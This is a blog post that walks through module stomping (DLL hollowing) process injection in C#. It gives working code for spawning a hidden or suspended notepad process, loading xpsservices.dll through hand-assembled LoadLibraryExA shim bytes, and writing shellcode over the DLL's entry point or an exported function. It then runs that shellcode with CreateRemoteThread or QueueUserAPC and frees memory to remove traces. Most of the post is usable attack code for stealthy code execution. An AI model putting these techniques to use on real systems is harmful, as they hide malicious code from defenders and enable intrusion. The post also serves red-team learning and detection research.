Module Stomping in C#

A little while ago I published what I described as a “barely functional module stomping in C#” proof of concept. It had a couple of (pretty bad) issues - the shellcode would execute multiple times and then crash the host process.

Ceri took an interest in the code, so we worked together to make it stable and to co-author this blog post.

What is Module Stomping?

Module Stomping (which also seems to go by the names Module Overloading and DLL Hollowing), is a shellcode injection technique that works thusly:

- Create a process or open a handle to an existing process.

- Force that process to load a legitimate DLL from disk.

- Write the shellcode somewhere into the DLL.

- Kick off execution using

CreateRemoteThreador other (e.g.UserQueueAPCalso works)

When choosing a DLL to load, the most import aspect to consider is its size. We can’t load a DLL that is smaller than our shellcode, as there won’t be enough room in the memory regions allocated to the module.

Let’s Go

Starting a hidden process is as easy as:

var process = new Process

{

StartInfo = new ProcessStartInfo

{

FileName = "notepad",

WindowStyle = ProcessWindowStyle.Hidden

}

};

process.Start();



Once it’s started, the loaded modules can be seen in Process Hacker.

Load the DLL

This step actually presents an interesting challenge. The “normal” way to load a DLL into a remote process may look something like this:

// Module name as byte[]

var moduleName = Encoding.ASCII.GetBytes("xpsservices.dll");

// Allocate memory and write module name into remote process

var alloc = Win32.VirtualAllocEx(process.Handle, IntPtr.Zero, (uint)moduleName.Length, Win32.AllocationType.Commit, Win32.MemoryProtection.ReadWrite);

Win32.WriteProcessMemory(process.Handle, alloc, moduleName, (uint)moduleName.Length, out UIntPtr _);

// Get location of LoadLibraryA in Kernel32

var kernel = Win32.LoadLibraryEx("kernel32.dll", IntPtr.Zero, DONT_RESOLVE_DLL_REFERENCES);

var loadLibrary = Win32.GetProcAddress(kernel, "LoadLibraryA");

// Call CRT at the location of the modulename and specify the LoadLibrary address as the start routine

Win32.CreateRemoteThread(process.Handle, IntPtr.Zero, 0, loadLibrary, alloc, 0, IntPtr.Zero);

The problem with this is that LoadLibraryA will call DllMain with the value DLL_PROCESS_ATTACH, and for every thread that is created (and subsequently destroyed), DLL_THREAD_ATTACH and DLL_THREAD_DETACH fire as well. And since I was writing shellcode over the EntryPointAddress of the module, these constant events were causing the shellcode to execute multiple times.

(Half) the answer is to use LoadLibraryEx instead. This API has additional overloads, one of which can be a set of flags that includes DONT_RESOLVE_DLL_REFERENCES. This tells the system to load the DLL, but not process the DLL’s import table and not to call DllMain. The difficulty (because there’s always a catch) is that we can only provide one argument with CreateRemoteThread, so we can only send the module name to load and nothing more.

The original thinking was to write a native DLL that would simply call LoadLibraryExA on DLL_PROCESS_ATTACH and inject it into the process. Injecting the DLL via Process Hacker showed that the module was indeed loaded, but this didn’t feel like a good solution. Because this is such a simple instruction, Ceri had the idea to just hand-write the opcodes required and inject those instead of an entire DLL converted to shellcode.

The resulting “shim” comes in at a tiny 18/22 bytes for x86 and x64 respectively.

The Shim

If we look at some pseudo high level C# code for our shim, it will give us an idea on what our shellcode will need to do.

HMODULE RemoteThreadFunc(string moduleName){

return LoadLibraryExA(moduleName, 0, DONT_RESOLVE_DLL_REFERENCES);

}

As you can see, it’s a pretty simple proxy. It passes along the argument from our thread function onto the call to LoadLibraryExA module including to constants, 0 and 1 (DONT_RESOLVE_DLL_REFERENCES). So lets take a look at the x86 version first.

x86

mov eax, 0xAAAAAAAA

push 1

push 0

push [esp+12]

call eax

ret 12

Parameters for the stdcall calling convention on x86 always uses the stack to pass arguments to the callee, but the parameters are pushed in reverse order. You’ll also notice that the 3rd push actually references a pointer that is already on the stack (the address of moduleName parameter). Typically on the first instruction to any function the first parameter lives at esp+4. But because we have pushed 2 additional parameters ready to call LoadLibraryExA, the stack pointer would have decremented a further 8 bytes, therefore the pointer to our module name address will be sitting as esp+12

Once the parameters for our call is ready, the assembly code performs an indirect function call using the function address contained in the eax register. You will notice that the code currently has a place holder of 0xAAAAAAAA for the address of LoadLibraryExA. This will be calculated from the parent process and patched in at runtime. Finally, once the call completes we return from our shim, but not before adjusting the stack pointer by 12 bytes to satisfy the modifications we ourselves have made to the stack pointer.

x64

When it comes to the x64 assembly we can do things a little differently. Typically on x64, registers are used for passing the first 4 arguments, specifically RCX, RDX, R8 and R9. There are occasions where other registers are used, for example floating point or other special data types, but for our use case these will be the registers that we are concerned with.

mov rax, 0xAAAAAAAAAAAAAAAA # Pointer to LoadLibraryEx

mov r8, 1 # DONT_RESOLVE_DLL_REFERENCES

xor rdx, rdx # Less bytes than mov rdx, 0 but same outcome

jmp rax # Pass control to LoadLibraryEx

You’ll notice that for x64, we only need 4 instructions. Since we are only manipulating registers and not messing with the stack, we can also immediately jump to LoadLibraryExA instead of making a function call and setting up an additional stack frame. There is also no need for us to set the RCX register as this will already be pointing to the string containing our module to be stompped over as this is the the first argument to your own little shim.

So now we just need to put this into a nice helper function that will generate our shellcode on the fly, patching in the address of LoadLibraryExA

static byte[] GenerateLLExShim(long loadLibraryExP) {

MemoryStream ms = new MemoryStream();

BinaryWriter bw = new BinaryWriter(ms);

//Long winded way of getting bytes as little endian

if (IntPtr.Size == 4) {

bw.Write((uint)loadLibraryExP);

byte[] loadLibraryExBytes = ms.ToArray();

return new byte[] {

0xB8, loadLibraryExBytes[0], loadLibraryExBytes[1], loadLibraryExBytes[2], loadLibraryExBytes[3],

0x6A, 0x01,

0x6A, 0x00,

0xFF, 0x74, 0x24, 0x0c,

0xFF, 0xD0,

0xC2, 0x0C, 0x00

};

} else {

bw.Write((ulong)loadLibraryExP);

byte[] loadLibraryExBytes = ms.ToArray();

return new byte[] {

0x48, 0xB8, loadLibraryExBytes[0], loadLibraryExBytes[1], loadLibraryExBytes[2], loadLibraryExBytes[3], loadLibraryExBytes[4], loadLibraryExBytes[5], loadLibraryExBytes[6],loadLibraryExBytes[7],

0x49, 0xC7, 0xC0, 0x01, 0x00, 0x00, 0x00,

0x48, 0x31, 0xD2,

0xFF, 0xE0

};

}

}

Prior to injecting the shellcode we need to allocate some read/execute memory within the process address space for our executable shim, along with some read only memory to hold the string containing the module name to load. The last phase of the DLL loading step is then to simply kick of a thread within the remote process using the pointer to our allocated shim shellcode and the pointer to the module name as the one and only parameter.

Win32.WriteProcessMemory(process.Handle, allocShim, shim, (uint)shim.Length, out UIntPtr _);

Win32.WriteProcessMemory(process.Handle, allocModule, encModuleName, (uint)encModuleName.Length, out UIntPtr _);

var hThread = Win32.CreateRemoteThread(process.Handle, IntPtr.Zero, 0, allocShim, allocModule, 0, IntPtr.Zero);

Win32.WaitForSingleObject(hThread, INFINITE);

Now we can see xpsservices.dll has been loaded.

Injecting the Shellcode

Next, we want to write our shellcode somewhere within the memory region(s) assigned to it. The first attempt was simply to write to the module’s BaseAddress, which you can find this C# using the Process class.

// Re-fetch the process information

process = Process.GetProcessById(process.Id);

IntPtr baseAddress;

// Iterate through each ProcessModule

foreach (ProcessModule module in process.Modules)

{

if (module.ModuleName.Equals("xpsservices.dll", StringComparison.OrdinalIgnoreCase))

{

baseAddress = module.BaseAddress;

break;

}

}

This will give us an address like 0x7ffd4fcf0000. Cross-referencing in Process Hacker, it seems to be within this highlighted region.

With the BaseAddress, we can just add a page to get into that main RX region, like:

baseAddress = module.BaseAddress + 0x1000

However, trying to execute shellcode from this location results in a crash thanks to Control Flow Guard.

EntryPointAddress

The next thought was to find the EntryPointAddress of the module instead - but yet another roadblock, because the DLL was loaded without calling DllMain, the information was just not available in the ProcessModule data:

module.EntryPointAddress

0x0000000000000000

Side note: For my sanity, I went back and loaded the DLL with

LoadLibraryAand the information did appear.

But ok, if we call LoadLibraryA from our current process, we can get the EntryPointAddress that way (as the address will be the same in the target process as it is in our current process).

Win32.LoadLibraryA("xpsservices.dll");

var self = Process.GetCurrentProcess();

IntPtr entryPointAddress;

foreach (ProcessModule module in self.Modules)

{

if (module.ModuleName.Equals("xpsservices.dll", StringComparison.OrdinalIgnoreCase))

{

entryPointAddress = module.EntryPointAddress;

break;

}

}

module.EntryPointAddress

0x00007ffd4febf3a0

Now if we write some shellcode at this address, we pop a MessageBox!

// msfvenom -p windows/messagebox EXITFUNC=thread -f csharp

var sc = new byte[323] { SNIP };

Win32.WriteProcessMemory(process.Handle, entryPointAddress, sc, (uint)sc.Length, out UIntPtr _);

Win32.CreateRemoteThread(process.Handle, IntPtr.Zero, 0, entryPointAddress, IntPtr.Zero, 0, IntPtr.Zero);

Exported Functions

If you don’t fancy writing over the EntryPointAddress, writing over any of the exported functions is another option. xpsservices.dll only exports two functions:

DllCanUnloadNowDllGetClassObject

So we could do:

var xps = Win32.LoadLibraryA("xpsservices.dll");

var funcAddress = Win32.GetProcAddress(xps, "DllCanUnloadNow");

// [...snip...] //

Win32.WriteProcessMemory(process.Handle, funcAddress, sc, (uint)sc.Length, out UIntPtr _);

Win32.CreateRemoteThread(process.Handle, IntPtr.Zero, 0, funcAddress, IntPtr.Zero, 0, IntPtr.Zero);

Moar boxes be poppin’ and we can see the thread address is at the exported function.

Remote Address Stability

When we load xpsservices.dll into our current process and do GetProcAddress, we’re making an assumption that the exported function will be at the same address in the remote process. Although 9/10 times this is probably true, it’s not a guarantee.

So instead of using this address verbatim we can use it to calculate the offset from the module’s base address, because this will be the same (assuming we’re not injecting into an x64 process from an x86 and vice versa).

// Get address of exported function in our process

var xps = Win32.LoadLibraryExA("xpsservices.dll", IntPtr.Zero, DONT_RESOLVE_DLL_REFERENCES);

var funcAddress = Win32.GetProcAddress(xps, "DllCanUnloadNow");

// Calculate the offset from the base address and the exported function address

var funcOffset = (long)funcAddress - (long)xps;

// Get the target process and iterate through the modules

process = Process.GetProcessById(process.Id);

IntPtr remoteFuncAddress;

foreach (ProcessModule module in process.Modules)

{

if (module.ModuleName.Equals("xpsservices.dll", StringComparison.OrdinalIgnoreCase))

{

// Get the module's base address and add our calculated offset to it

remoteFuncAddress = new IntPtr((long)module.BaseAddress + funcOffset);

break;

}

}

Hopefully this will help address (no pun intended) those edge cases.

Wrapping Up

Now that we have a reliable way to load the desired DLL, find a memory location to write to and execute shellcode, let’s see if there’s anything we can do to tidy up some of the other indicators.

Some questions I had in my mind were:

- Can we free the memory regions in the remote process containing the string “xpsservices.dll” and the shim shellcode?

- Can we use something other than

CreateRemoteThreadto trigger execution?

VirtualFreeEx

Freeing the memory regions is easy to do with the VirtualFreeEx API.

Conveniently we only need to provide the base address returned by VirtualAllocEx without having to worry about the region size. The API will take care of everything.

Win32.VirtualFreeEx(process.Handle, allocModule, 0, Win32.AllocationType.Release);

This screenshot shows one of these regions that will be freed.

QueueUserAPC

Replacing the process startup code with the CreateProcessA API allows us to do a few additional things - namely start it in a suspended state, PPID spoof and add a process mitigation policy (ala BlockDLLs). It also gives us an easy handle to the main thread.

// Start notepad in a suspended state

var si = new Win32.STARTUPINFO();

si.cb = Marshal.SizeOf(si);

si.dwFlags = STARTF_USESHOWWINDOW;

var pa = new Win32.SECURITY_ATTRIBUTES();

var ta = new Win32.SECURITY_ATTRIBUTES();

Win32.CreateProcess(

null,

"notepad",

ref pa,

ref ta,

false,

CREATE_SUSPENDED,

IntPtr.Zero,

null,

ref si,

out Win32.PROCESS_INFORMATION pi);

// [...snip...] //

// Write shellcode into module

Win32.WriteProcessMemory(pi.hProcess, remoteFuncAddress, sc, (uint)sc.Length, out UIntPtr _);

// Queue the APC call

Win32.QueueUserAPC(remoteFuncAddress, pi.hThread, IntPtr.Zero);

// Result the main thread

Win32.ResumeThread(pi.hThread);

Final Code

This is the final code as far as this post goes. There are a few changes / improvements / experiments that I may come back to in the future such as replacing the PInvoke with syscalls, but I think this post is long enough for now :)